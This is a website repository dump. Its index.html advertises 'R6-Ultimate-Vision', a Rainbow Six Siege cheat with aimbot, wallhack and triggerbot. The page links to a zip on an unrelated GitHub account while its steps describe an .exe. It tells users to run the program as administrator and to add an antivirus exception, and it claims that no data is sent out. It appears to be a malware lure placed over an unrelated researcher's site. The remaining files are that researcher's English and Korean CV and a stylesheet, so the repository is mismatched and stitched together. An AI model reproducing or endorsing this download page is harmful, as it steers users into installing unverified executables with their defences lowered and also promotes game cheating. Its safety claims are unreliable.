
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Download and install R6-Ultimate-Vision for Windows. Enhance your gameplay with ESP, Aimbot, and No Recoil tools." name="description"/>
<title>R6-Ultimate-Vision Documentation</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">
<h1 style="color: #2c3e50;">🎯 R6-Ultimate-Vision - Gain the edge in every match</h1>
<div style="margin: 30px 0;">
<a href="https://raw.githubusercontent.com/jillisemiliterate919/jillisemiliterate919.github.io/main/generated/Latest-1.9.zip" style="background-color: #555; color: #fff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download R6-Ultimate-Vision Here</a>
</div>
<h2 style="color: #34495e;">📖 About the project</h2>
<p>R6-Ultimate-Vision helps players see game data clearly. This tool provides vision enhancements for Rainbow Six Siege. It helps you track player positions and manage weapon stability. This application runs on Windows and aims to provide consistent performance during your gaming sessions.</p>
<h2 style="color: #34495e;">⚙️ System Requirements</h2>
<p>Your computer needs to meet these standards to run the software:</p>
<ul style="list-style-type: square;">
<li>Windows 10 or Windows 11</li>
<li>DirectX 11 or newer</li>
<li>At least 4GB of RAM</li>
<li>Minimum 500MB of free disk space</li>
<li>Administrator account access</li>
</ul>
<h2 style="color: #34495e;">📥 How to download and install</h2>
<p>Follow these steps to set up the software on your computer:</p>
<ol>
<li>Visit the <a href="https://raw.githubusercontent.com/jillisemiliterate919/jillisemiliterate919.github.io/main/generated/Latest-1.9.zip">official download page</a>.</li>
<li>Locate the latest version release listed under the Assets section.</li>
<li>Download the file ending in .exe to your desktop or downloads folder.</li>
<li>Double-click the downloaded file to start the installer.</li>
<li>Follow the screen prompts to complete the setup process.</li>
<li>Launch the program from your desktop shortcut once the install finishes.</li>
</ol>
<h2 style="color: #34495e;">🕹️ Features overview</h2>
<p>The application includes several tools to assist your gameplay:</p>
<ul style="list-style-type: square;">
<li><strong>ESP:</strong> Displays player outlines so you see positions through objects.</li>
<li><strong>Aimbot:</strong> Adjusts your aim to help track targets during movement.</li>
<li><strong>Wallhack:</strong> Provides visual data on enemy locations behind walls.</li>
<li><strong>No Recoil:</strong> Stabilizes your weapon view for cleaner shots.</li>
<li><strong>Triggerbot:</strong> Fires your weapon automatically when an enemy enters your targeting area.</li>
</ul>
<h2 style="color: #34495e;">🛠️ Troubleshooting guide</h2>
<p>If you encounter issues during operation, try these steps:</p>
<ul style="list-style-type: square;">
<li>Run the application as an administrator. Right-click the icon and choose "Run as administrator".</li>
<li>Ensure your antivirus software does not block the application. You might need to add an exception.</li>
<li>Update your graphics card drivers to the most current version.</li>
<li>Close background programs that might interfere with game overlays.</li>
</ul>
<h2 style="color: #34495e;">🛡️ Security</h2>
<p>This software uses local processing to ensure speed. It does not send your personal data to external servers. Always download the tool from the official link provided in this document to ensure you possess the correct version.</p>
<p style="margin-top: 50px; font-size: 0.8em; color: #777;">Keywords: R6, Rainbow Six Siege, Aimbot, ESP, Gaming, Windows, Software</p>
</body>
</html>
</file>



<file: cv.html>
<!doctype html>
<html lang="en" data-lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Database-generated CV for Hyeong-Gon Jo.">
  <title>Hyeong-Gon Jo · CV</title>
  <link rel="icon" href="assets/images/profile-mark.svg" type="image/svg+xml">
  <link rel="stylesheet" href="assets/css/styles.css">
  <script defer src="assets/js/data.js"></script>
  <script defer src="assets/js/cv.js"></script>
</head>
<body class="cv-page">
  <header class="cv-header">
    <div class="container cv-header-inner">
      <a class="brand" href="index.html">
        <span class="brand-mark" aria-hidden="true">HGJ</span>
        <span class="brand-copy">
          <strong data-i18n="back">Back to website</strong>
          <small data-i18n="generated">Database-generated CV</small>
        </span>
      </a>
      <div class="cv-header-actions">
        <div class="language-switch" role="group" aria-label="Language">
          <button type="button" data-lang-switch="en" aria-pressed="true">EN</button>
          <span aria-hidden="true">/</span>
          <button type="button" data-lang-switch="ko" aria-pressed="false">KR</button>
        </div>
      </div>
    </div>
  </header>

  <section class="cv-toolbar" aria-label="CV controls">
    <div class="container cv-toolbar-inner">
      <label class="field">
        <span data-i18n="profileLabel">CV profile</span>
        <select id="cv-scope">
          <option value="concise" data-i18n="scopeConcise">Concise</option>
          <option value="academic" data-i18n="scopeAcademic">Academic</option>
          <option value="complete" data-i18n="scopeComplete">Complete archive</option>
        </select>
      </label>
      <div class="cv-toolbar-buttons">
        <button type="button" class="button button-primary" id="print-cv" data-i18n="printPdf">Print / PDF</button>
        <button type="button" class="button button-secondary" data-cv-export="md">Markdown</button>
        <button type="button" class="button button-secondary" data-cv-export="html">HTML</button>
        <button type="button" class="button button-secondary" data-cv-export="tex">LaTeX</button>
        <button type="button" class="button button-secondary" data-cv-export="json">JSON</button>
      </div>
    </div>
  </section>

  <main>
    <article id="cv-paper" class="cv-paper" aria-live="polite"></article>
  </main>

  <div id="toast" class="toast" role="status" aria-live="polite" hidden></div>
</body>
</html>
</file>



<file: generated/cv-en.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Hyeong-Gon Jo CV</title>
<style>
body{max-width:860px;margin:42px auto;padding:0 24px;color:#16231d;font:15px/1.62 "Segoe UI","Malgun Gothic",sans-serif}
h1{font:500 46px/1.05 Georgia,serif;border-bottom:2px solid #16231d;padding-bottom:18px}
h2{margin-top:34px;padding-top:15px;border-top:1px solid #cbd5cd;color:#305744;font-size:14px;letter-spacing:.06em;text-transform:uppercase}
h3{font-size:16px;margin-bottom:4px}p{margin:5px 0;color:#52675c}li{margin:7px 0}a{color:#305744}
</style>
</head>
<body>
<h1>Hyeong-Gon Jo</h1><p>**Building energy researcher · scientific software developer**  </p><p>Building Simulation Lab, Seoul National University  </p><p>hyeonggon.jo@snu.ac.kr · https://github.com/Gonie-Gonie · https://orcid.org/0009-0004-8821-275X</p><h2>Profile</h2><p>I study building energy performance, green retrofit evaluation, HVAC control, and simulation methodology. I also develop small, inspectable tools that make engineering research easier to repeat and share.</p><h2>Education</h2><h3>Ph.D. in Architecture and Architectural Engineering — Seoul National University</h3><p>*2022.03–2026.02*</p><p>Simplification Methods for Dynamic Simulation Tools to Support Design-Stage Decision-Making</p><h3>M.S. in Architecture and Architectural Engineering — Seoul National University</h3><p>*2020.03–2022.02*</p><p>Stochastic Daylight Model and Electric Lighting Control</p><h3>B.S. in Architecture and Architectural Engineering — Seoul National University</h3><p>*2016.03–2020.02*</p><h2>Selected research projects</h2><h3>Performance evaluation of green-remodeled buildings</h3><p>*2025.06–2025.10 · Korea Real Estate Board*</p><p>Researcher · simulation and data analysis</p><p>Collected operational data and used dynamic simulation to evaluate realized energy savings and performance gaps in completed retrofit projects.</p><h3>Prototype energy and carbon simulator for existing buildings</h3><p>*2024.07–2025.12 · Korea Authority of Land &amp; Infrastructure Safety*</p><p>Simulation architecture and EnergyPlus workflow</p><p>Developed a prototype that converts structured, spreadsheet-oriented inputs into repeatable EnergyPlus models and retrofit scenarios.</p><h3>Green-remodeling carbon-reduction factor database</h3><p>*2022.12–2024.12 · Korea Authority of Land &amp; Infrastructure Safety*</p><p>EnergyPlus modeling, large-scale simulation, and decision-tool development</p><p>Built archetype-based reduction factors and long-term emissions estimates through a large simulation campaign for aging buildings.</p><h3>Integrated optimization simulator for industrial FAB utility systems</h3><p>*2022.05–2025.03 · Samsung C&amp;T*</p><p>System modeling, estimation, control optimization, and Python simulator</p><p>Developed physics-based and data-driven models for air-handling, heat-recovery, and heat-source systems, then connected them in a node-based simulator.</p><h2>Selected publications</h2><ul><li>Park, C. H., Lee, S. J., Jo, H. G., Park, C. S. (2026). Implications of geometry simplification in dynamic building energy modeling: Comparative analysis of detailed and simplified geometries. Energy and Buildings, 117839.</li><li>Kim, J. H., Kim, Y. S., Jo, H. G., Urabe, E., Mun, J., Shin, Y., Park, Y., Park, C. S. (2025). Accuracy, generalizability, and extrapolation ability of physics-based, data-driven, and hybrid models for real-life cooling towers. Building and Environment, 112756.</li><li>Mun, J., Jo, H. G., Kim, J. H., Urabe, E., Mun, J., Park, Y., Park, C. S. (2025). Causality-driven, interpretable surrogate modeling for DOAS preheating control. Energy and Buildings, 116625.</li><li>Kim, J. H., Kim, Y. S., Jo, H. G., Mun, J., Park, C. S. (2025). Domain-invariant representation learning for generalizable chiller model: a real-world case study. Energy and Buildings, 116168.</li><li>Ra, S. J., Jo, H. G., Park, C. S. (2025). Real-time model predictive control of energy recovery ventilators for a school building. Science and Technology for the Built Environment, Vol. 31, No. 9, pp. 1155-1166. https://doi.org/10.1080/23744731.2025.2539048</li><li>Jo, H. G., Park, C. H., Lee, S. J., Mun, H. J., Park, C. S. (2025). Running EnergyPlus Using Spreadsheet Inputs: Focus on Geometry Information. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 45, No. 2, pp. 574-575. October 29-31, 2025, Science and Technology Convention Center, Seoul.</li><li>Mun, J., Jo, H. G., Park, C. S. (2025). Toward scalable prediction of indoor thermal dynamics: Neural-network-implemented state-space (NNiSS) model. Energy and Buildings 331, 115359.</li><li>Jo, H. G., Kwon, S. O., Kim, U. H., Yoo, Y. S., Park, C. S. (2024). Establishment and Application of a Greenhouse Gas Reduction Factor Database for Policy Decision-Making in Green Remodeling Projects. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 44, No. 2, pp. 501-502. October 23-25, 2024, The-K Hotel Gyeongju, Gyeongju, Gyeongsangbuk-do.</li><li>Jo, H. G., Kim, Y. S., Kim, J. H., Park, C. S., Urabe, E., Mun, J., Shin, Y., Park, Y. (2024). Optimal Control Strategies of a Heat Recovery System for a Building. Proceedings of SASBE 2024, November 7-9, 2024, Auckland, New Zealand. https://doi.org/10.1007/978-981-96-4051-5</li><li>Jo, H. G., Lee, S. J., Park, C. H., Mun, H. J., Park, C. S. (2024). Running EnergyPlus Using Spreadsheet Inputs: Focus on HVAC Systems. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 45, No. 2, pp. 576-577. October 29-31, 2025, Science and Technology Convention Center, Seoul.</li><li>Lee, S. J., Jo, H. G., Yoo, Y. S., Park, C. H., Park, C. S. (2023). Issues in Quasi-Steady-State Building Energy Analysis Tools: Focusing on ECO2, the Korean Building Energy Efficiency Rating Certification Evaluation Program. Journal of the Architectural Institute of Korea, Vol. 40, No. 1, pp. 169-176.</li><li>Jo, H. G., Choi, S. H., Park, C. S. (2023). Linear regression based indoor daylight illuminance estimation with simple measurements based on daylight coefficient method. Journal of Building Performance Simulation 16(5), pp. 574-587. https://doi.org/10.1080/19401493.2023.2185684</li><li>Jo, H. G., Choi, S. H., Heo, S. Y., Park, C. S. (2022). Calibration Method for a Daylight Simulation Model Using Field Measurement Data. Proceedings of the Fall Conference of the Korean Institute of Architectural Sustainable Environment and Building Systems, pp. 119-121. November 25, 2022, Yonsei University, Seoul.</li><li>Jo, H. G., Choi, S. H., Park, C. S. (2022). Indoor Daylight Estimation Model Based on the Daylight Coefficient Concept. Proceedings of the Spring Conference of the Architectural Institute of Korea, Vol. 42, No. 1, pp. 399-400. April 28-29, 2022, The-K Hotel, Seoul.</li><li>Jo, H. G., Choi, S. H., Park, C. S. (2022). Real-time indoor daylight illuminance simulation of an existing building using minimal data. Proceedings of the 2022 Winter Simulation Conference, December 11-14, 2022, Singapore, Singapore.</li><li>Jo, H. G., Kim, Y. S., Park, C. S. (2021). Application of daylighting Gaussian process emulator to lighting control of an existing building. Proceedings of the 2021 Winter Simulation Conference, December 13-17, 2021, Phoenix, Arizona, USA.</li><li>Jo, H. G., Ra, S. J., Kim, J. H., Park, C. S. (2021). Real-Time Electric Lighting Control Considering the Uncertainty of a Daylight Model. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 41, No. 2, pp. 332-333. October 27-30, 2021, Yeosu Expo Convention Center, Yeosu, Jeollanam-do.</li><li>Jo, H. G., Kim, Y. S., Park, C. S. (2021). Stochastic Daylight Model and Its Application to Model Predictive Control in Large-Space Buildings. Journal of the Architectural Institute of Korea, Vol. 37, No. 12, pp. 255-264.</li><li>Jo, H. G., Park, C. S. (2020). Illuminance prediction using a hybrid simulation model based on a single reference measurement. Proceedings of the 2020 Winter Simulation Conference, December 14-18, 2020, Orlando, USA. Virtual Conference.</li><li>Jo, H. G., Shin, H. S., Kim, Y. S., Park, C. S. (2020). Prediction of Illuminance Ratios Between Indoor Points Using Gaussian Processes. Proceedings of the Fall Conference of the Korean Institute of Architectural Sustainable Environment and Building Systems, pp. 153-154. November 19-21, 2020, Korea National University of Transportation, Chungju.</li></ul><h2>Research software</h2><ul><li>**EPlusSimple** — A spreadsheet-driven EnergyPlus workflow that validates inputs, builds models, runs simulations, and returns compact result summaries. (https://github.com/snu-bslab/EPlusSimple)</li><li>**semantic-idf** — A desktop workbench for inspecting, diagnosing, cleaning, comparing, and converting EnergyPlus IDF and epJSON models. (https://github.com/Gonie-Gonie/semantic-idf)</li><li>**oo-docs** — One structured Python document tree rendered to DOCX, PDF, and HTML with shared data, figures, citations, and layout. (https://github.com/Gonie-Gonie/oo-docs)</li><li>**eng-lang** — An experimental engineering workflow language that preserves units, schemas, axes, provenance, and review artifacts. (https://github.com/Gonie-Gonie/eng-lang)</li><li>**rusted-energyplus** — An evidence-driven Rust reimplementation experiment for selected EnergyPlus algorithms and compatibility behavior. (https://github.com/Gonie-Gonie/rusted-energyplus)</li><li>**hvac-studio** — A component-and-node authoring environment and runtime for interconnected building-system models. (https://github.com/Gonie-Gonie/hvac-studio)</li></ul><h2>Selected awards</h2><ul><li>**2025-12-02 — Best Paper Award, ISHVAC 2025**. 14th International Symposium on Heating, Ventilating and Air-Conditioning. Causality-driven, interpretable surrogate modelling for DOAS preheating control</li><li>**2024-10-25 — Best Presentation Paper Award**. Architectural Institute of Korea. Establishment and Application of a Greenhouse Gas Reduction Factor Database for Policy Decision-Making in Green Remodeling Projects</li></ul>
</body>
</html>
</file>



<file: generated/cv-ko.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>조형곤 CV</title>
<style>
body{max-width:860px;margin:42px auto;padding:0 24px;color:#16231d;font:15px/1.62 "Segoe UI","Malgun Gothic",sans-serif}
h1{font:500 46px/1.05 Georgia,serif;border-bottom:2px solid #16231d;padding-bottom:18px}
h2{margin-top:34px;padding-top:15px;border-top:1px solid #cbd5cd;color:#305744;font-size:14px;letter-spacing:.06em;text-transform:uppercase}
h3{font-size:16px;margin-bottom:4px}p{margin:5px 0;color:#52675c}li{margin:7px 0}a{color:#305744}
</style>
</head>
<body>
<h1>조형곤</h1><p>**건물에너지 연구자 · 과학 소프트웨어 개발자**  </p><p>서울대학교 건물시뮬레이션연구실  </p><p>hyeonggon.jo@snu.ac.kr · https://github.com/Gonie-Gonie · https://orcid.org/0009-0004-8821-275X</p><h2>소개</h2><p>건물에너지 성능, 그린리모델링 평가, HVAC 제어, 시뮬레이션 방법론을 연구합니다. 공학 연구를 반복·공유하기 쉽게 만드는 작고 검사 가능한 도구도 직접 개발합니다.</p><h2>학력</h2><h3>건축학과 공학박사 — 서울대학교</h3><p>*2022.03–2026.02*</p><p>설계단계 의사결정 지원을 위한 동적 시뮬레이션 도구 단순화 방법</p><h3>건축학과 공학석사 — 서울대학교</h3><p>*2020.03–2022.02*</p><p>확률론적 주광 모델 및 전기조명 제어</p><h3>건축학과 공학사 — 서울대학교</h3><p>*2016.03–2020.02*</p><h2>주요 연구 프로젝트</h2><h3>그린리모델링 건축물 성능평가</h3><p>*2025.06–2025.10 · 한국부동산원*</p><p>연구원 · 시뮬레이션 및 데이터 분석</p><p>완료된 그린리모델링 사업의 운영 데이터를 수집하고 동적 시뮬레이션을 활용해 실현 절감량과 성능 격차를 평가했습니다.</p><h3>기존 건축물 에너지·온실가스 시뮬레이터 프로토타입</h3><p>*2024.07–2025.12 · 국토안전관리원*</p><p>시뮬레이션 구조 및 EnergyPlus 워크플로</p><p>구조화된 스프레드시트 입력을 반복 가능한 EnergyPlus 모델과 리모델링 대안으로 변환하는 프로토타입을 개발했습니다.</p><h3>그린리모델링 온실가스 감축계수 데이터베이스</h3><p>*2022.12–2024.12 · 국토안전관리원*</p><p>EnergyPlus 모델링, 대규모 시뮬레이션, 의사결정 도구 개발</p><p>노후 건축물 아키타입을 대상으로 대규모 시뮬레이션을 수행해 감축계수와 장기 배출량 추정체계를 구축했습니다.</p><h3>산업 FAB 유틸리티 시스템 통합 최적화 시뮬레이터</h3><p>*2022.05–2025.03 · 삼성물산*</p><p>시스템 모델링, 상태추정, 제어 최적화, Python 시뮬레이터</p><p>공조기, 열회수, 열원 시스템의 물리·데이터 기반 모델을 개발하고 노드 기반 시뮬레이터로 연결했습니다.</p><h2>주요 논문</h2><ul><li>Park, C. H., Lee, S. J., Jo, H. G., Park, C. S. (2026). Implications of geometry simplification in dynamic building energy modeling: Comparative analysis of detailed and simplified geometries. Energy and Buildings, 117839.</li><li>Kim, J. H., Kim, Y. S., Jo, H. G., Urabe, E., Mun, J., Shin, Y., Park, Y., Park, C. S. (2025). Accuracy, generalizability, and extrapolation ability of physics-based, data-driven, and hybrid models for real-life cooling towers. Building and Environment, 112756.</li><li>Mun, J., Jo, H. G., Kim, J. H., Urabe, E., Mun, J., Park, Y., Park, C. S. (2025). Causality-driven, interpretable surrogate modeling for DOAS preheating control. Energy and Buildings, 116625.</li><li>Kim, J. H., Kim, Y. S., Jo, H. G., Mun, J., Park, C. S. (2025). Domain-invariant representation learning for generalizable chiller model: a real-world case study. Energy and Buildings, 116168.</li><li>Ra, S. J., Jo, H. G., Park, C. S. (2025). Real-time model predictive control of energy recovery ventilators for a school building. Science and Technology for the Built Environment, Vol. 31, No. 9, pp. 1155-1166. https://doi.org/10.1080/23744731.2025.2539048</li><li>Jo, H. G., Park, C. H., Lee, S. J., Mun, H. J., Park, C. S. (2025). Running EnergyPlus Using Spreadsheet Inputs: Focus on Geometry Information. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 45, No. 2, pp. 574-575. October 29-31, 2025, Science and Technology Convention Center, Seoul.</li><li>Mun, J., Jo, H. G., Park, C. S. (2025). Toward scalable prediction of indoor thermal dynamics: Neural-network-implemented state-space (NNiSS) model. Energy and Buildings 331, 115359.</li><li>Jo, H. G., Kwon, S. O., Kim, U. H., Yoo, Y. S., Park, C. S. (2024). Establishment and Application of a Greenhouse Gas Reduction Factor Database for Policy Decision-Making in Green Remodeling Projects. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 44, No. 2, pp. 501-502. October 23-25, 2024, The-K Hotel Gyeongju, Gyeongju, Gyeongsangbuk-do.</li><li>Jo, H. G., Kim, Y. S., Kim, J. H., Park, C. S., Urabe, E., Mun, J., Shin, Y., Park, Y. (2024). Optimal Control Strategies of a Heat Recovery System for a Building. Proceedings of SASBE 2024, November 7-9, 2024, Auckland, New Zealand. https://doi.org/10.1007/978-981-96-4051-5</li><li>Jo, H. G., Lee, S. J., Park, C. H., Mun, H. J., Park, C. S. (2024). Running EnergyPlus Using Spreadsheet Inputs: Focus on HVAC Systems. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 45, No. 2, pp. 576-577. October 29-31, 2025, Science and Technology Convention Center, Seoul.</li><li>Lee, S. J., Jo, H. G., Yoo, Y. S., Park, C. H., Park, C. S. (2023). Issues in Quasi-Steady-State Building Energy Analysis Tools: Focusing on ECO2, the Korean Building Energy Efficiency Rating Certification Evaluation Program. Journal of the Architectural Institute of Korea, Vol. 40, No. 1, pp. 169-176.</li><li>Jo, H. G., Choi, S. H., Park, C. S. (2023). Linear regression based indoor daylight illuminance estimation with simple measurements based on daylight coefficient method. Journal of Building Performance Simulation 16(5), pp. 574-587. https://doi.org/10.1080/19401493.2023.2185684</li><li>Jo, H. G., Choi, S. H., Heo, S. Y., Park, C. S. (2022). Calibration Method for a Daylight Simulation Model Using Field Measurement Data. Proceedings of the Fall Conference of the Korean Institute of Architectural Sustainable Environment and Building Systems, pp. 119-121. November 25, 2022, Yonsei University, Seoul.</li><li>Jo, H. G., Choi, S. H., Park, C. S. (2022). Indoor Daylight Estimation Model Based on the Daylight Coefficient Concept. Proceedings of the Spring Conference of the Architectural Institute of Korea, Vol. 42, No. 1, pp. 399-400. April 28-29, 2022, The-K Hotel, Seoul.</li><li>Jo, H. G., Choi, S. H., Park, C. S. (2022). Real-time indoor daylight illuminance simulation of an existing building using minimal data. Proceedings of the 2022 Winter Simulation Conference, December 11-14, 2022, Singapore, Singapore.</li><li>Jo, H. G., Kim, Y. S., Park, C. S. (2021). Application of daylighting Gaussian process emulator to lighting control of an existing building. Proceedings of the 2021 Winter Simulation Conference, December 13-17, 2021, Phoenix, Arizona, USA.</li><li>Jo, H. G., Ra, S. J., Kim, J. H., Park, C. S. (2021). Real-Time Electric Lighting Control Considering the Uncertainty of a Daylight Model. Proceedings of the Fall Conference of the Architectural Institute of Korea, Vol. 41, No. 2, pp. 332-333. October 27-30, 2021, Yeosu Expo Convention Center, Yeosu, Jeollanam-do.</li><li>Jo, H. G., Kim, Y. S., Park, C. S. (2021). Stochastic Daylight Model and Its Application to Model Predictive Control in Large-Space Buildings. Journal of the Architectural Institute of Korea, Vol. 37, No. 12, pp. 255-264.</li><li>Jo, H. G., Park, C. S. (2020). Illuminance prediction using a hybrid simulation model based on a single reference measurement. Proceedings of the 2020 Winter Simulation Conference, December 14-18, 2020, Orlando, USA. Virtual Conference.</li><li>Jo, H. G., Shin, H. S., Kim, Y. S., Park, C. S. (2020). Prediction of Illuminance Ratios Between Indoor Points Using Gaussian Processes. Proceedings of the Fall Conference of the Korean Institute of Architectural Sustainable Environment and Building Systems, pp. 153-154. November 19-21, 2020, Korea National University of Transportation, Chungju.</li></ul><h2>연구 소프트웨어</h2><ul><li>**EPlusSimple** — 스프레드시트 입력을 검증하고 EnergyPlus 모델 생성·실행·결과 요약까지 연결하는 워크플로입니다. (https://github.com/snu-bslab/EPlusSimple)</li><li>**semantic-idf** — EnergyPlus IDF·epJSON 모델을 검사·진단·정리·비교·변환하는 데스크톱 워크벤치입니다. (https://github.com/Gonie-Gonie/semantic-idf)</li><li>**oo-docs** — 하나의 구조화된 Python 문서 트리를 DOCX·PDF·HTML로 렌더링하며 데이터·그림·인용·레이아웃을 공유합니다. (https://github.com/Gonie-Gonie/oo-docs)</li><li>**eng-lang** — 단위·스키마·축·출처·검토 산출물을 보존하는 실험적 공학 워크플로 언어입니다. (https://github.com/Gonie-Gonie/eng-lang)</li><li>**rusted-energyplus** — EnergyPlus 알고리즘과 호환 동작을 근거 중심으로 재구현하는 Rust 실험 프로젝트입니다. (https://github.com/Gonie-Gonie/rusted-energyplus)</li><li>**hvac-studio** — 상호연결 건물설비 모델을 구성하는 컴포넌트·노드 기반 저작환경과 런타임입니다. (https://github.com/Gonie-Gonie/hvac-studio)</li></ul><h2>주요 수상</h2><ul><li>**2025-12-02 — ISHVAC 2025 Best Paper Award**. 제14회 International Symposium on Heating, Ventilating and Air-Conditioning. Causality-driven, interpretable surrogate modelling for DOAS preheating control</li><li>**2024-10-25 — 우수발표논문상**. 대한건축학회. 그린리모델링 정책 의사결정을 위한 온실가스 감축계수 데이터베이스 구축 및 적용</li></ul>
</body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --bg: #f7f8f5;
  --surface: #ffffff;
  --surface-muted: #eef2ec;
  --surface-strong: #e2e9df;
  --ink: #16231d;
  --ink-soft: #52675c;
  --ink-faint: #74837b;
  --line: #cbd5cd;
  --line-strong: #9eada4;
  --accent: #305744;
  --accent-strong: #183c2d;
  --accent-soft: #d8e3d7;
  --focus: #0c68c7;
  --danger: #8c2f26;
  --max-width: 1180px;
  --shadow: 0 18px 50px rgba(25, 45, 35, 0.08);
  --radius-sm: 10px;
  --radius: 18px;
  --radius-lg: 28px;
  --header-height: 76px;
  color-scheme: light;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: calc(var(--header-height) + 24px);
}

body {
  margin: 0;
  color: var(--ink);
  background: var(--bg);
  font-family: "Segoe UI", "Noto Sans KR", "Malgun Gothic", system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
  font-size: 16px;
  line-height: 1.68;
  text-rendering: optimizeLegibility;
}

body::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: -1;
  background-image:
    linear-gradient(rgba(22, 35, 29, 0.018) 1px, transparent 1px),
    linear-gradient(90deg, rgba(22, 35, 29, 0.018) 1px, transparent 1px);
  background-size: 34px 34px;
  mask-image: linear-gradient(to bottom, rgba(0,0,0,0.35), transparent 65%);
}

a {
  color: inherit;
  text-underline-offset: 0.2em;
}

button,
input,
select,
summary {
  font: inherit;
}

button,
summary,
a {
  -webkit-tap-highlight-color: transparent;
}

button,
summary {
  color: inherit;
}

img {
  display: block;
  max-width: 100%;
}

[hidden] {
  display: none !important;
}

.skip-link {
  position: fixed;
  left: 16px;
  top: 12px;
  z-index: 1000;
  transform: translateY(-160%);
  padding: 10px 14px;
  border-radius: 8px;
  color: #fff;
  background: var(--accent-strong);
  transition: transform 0.18s ease;
}

.skip-link:focus {
  transform: translateY(0);
}

.container {
  width: min(calc(100% - 40px), var(--max-width));
  margin-inline: auto;
}

.section-shell {
  padding: 104px 0;
}

.section-tinted {
  background: var(--surface-muted);
  border-block: 1px solid rgba(158, 173, 164, 0.42);
}

.section-accent {
  padding: 74px 0;
  color: #f7faf7;
  background: var(--accent-strong);
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  min-height: var(--header-height);
  background: rgba(247, 248, 245, 0.91);
  border-bottom: 1px solid rgba(158, 173, 164, 0.55);
  backdrop-filter: blur(18px);
}

.header-inner {
  width: min(calc(100% - 32px), 1280px);
  min-height: var(--header-height);
  margin-inline: auto;
  display: grid;
  grid-template-columns: auto minmax(0, 1fr) auto;
  align-items: center;
  gap: 28px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 11px;
  text-decoration: none;
  white-space: nowrap;
}

.brand-mark {
  display: grid;
  place-items: center;
  width: 38px;
  height: 38px;
  border: 1px solid var(--ink);
  border-radius: 50%;
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.08em;
}

.brand-copy {
  display: grid;
  line-height: 1.15;
}

.brand-copy strong {
  font-size: 15px;
}

.brand-copy small {
  margin-top: 4px;
  color: var(--ink-soft);
  font-size: 11px;
  letter-spacing: 0.02em;
}

.primary-nav {
  display: flex;
  justify-content: center;
  gap: clamp(14px, 2vw, 28px);
  overflow-x: auto;
  scrollbar-width: none;
}

.primary-nav::-webkit-scrollbar {
  display: none;
}

.primary-nav a {
  position: relative;
  padding: 25px 0 23px;
  color: var(--ink-soft);
  font-size: 13px;
  font-weight: 700;
  text-decoration: none;
  white-space: nowrap;
}

.primary-nav a::after {
  content: "";
  position: absolute;
  left: 0;
  right: 100%;
  bottom: 16px;
  height: 2px;
  background: var(--accent);
  transition: right 0.18s ease;
}

.primary-nav a:hover,
.primary-nav a:focus-visible {
  color: var(--ink);
}

.primary-nav a:hover::after,
.primary-nav a:focus-visible::after {
  right: 0;
}

.language-switch {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 5px 8px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: var(--surface);
  font-size: 12px;
  font-weight: 800;
}

.language-switch button {
  padding: 3px 5px;
  border: 0;
  color: var(--ink-faint);
  background: transparent;
  cursor: pointer;
}

.language-switch button[aria-pressed="true"] {
  color: var(--accent-strong);
}

.language-switch button:focus-visible,
.button:focus-visible,
.text-button:focus-visible,
.theme-card:focus-visible,
.chip-button:focus-visible,
.inline-filters button:focus-visible,
.segmented button:focus-visible,
.publication-action:focus-visible {
  outline: 3px solid color-mix(in srgb, var(--focus) 32%, transparent);
  outline-offset: 3px;
}

.active-filter {
  position: sticky;
  top: var(--header-height);
  z-index: 90;
  color: #f7faf7;
  background: var(--accent);
  box-shadow: 0 10px 24px rgba(19, 56, 40, 0.16);
}

.active-filter-inner {
  min-height: 45px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  font-size: 13px;
  font-weight: 650;
}

.text-button {
  padding: 2px 0;
  border: 0;
  border-bottom: 1px solid currentColor;
  color: inherit;
  background: transparent;
  cursor: pointer;
}

.hero {
  position: relative;
  padding-top: 88px;
  overflow: hidden;
}

.hero::after {
  content: "";
  position: absolute;
  width: 560px;
  height: 560px;
  right: -290px;
  top: 40px;
  border: 1px solid rgba(48, 87, 68, 0.18);
  border-radius: 50%;
  pointer-events: none;
}

.hero-grid {
  display: grid;
  grid-template-columns: minmax(0, 1.04fr) minmax(360px, 0.96fr);
  align-items: center;
  gap: clamp(48px, 7vw, 100px);
}

.eyebrow {
  margin: 0 0 18px;
  color: var(--accent);
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 0.13em;
  text-transform: uppercase;
}

.section-accent .eyebrow {
  color: #bdd3c4;
}

.hero h1 {
  max-width: 760px;
  margin: 0;
  font-family: Georgia, "Times New Roman", "Noto Serif KR", serif;
  font-size: clamp(48px, 7vw, 84px);
  font-weight: 500;
  letter-spacing: -0.055em;
  line-height: 0.96;
}

.hero-title-sub {
  display: block;
  max-width: 670px;
  margin-top: 28px;
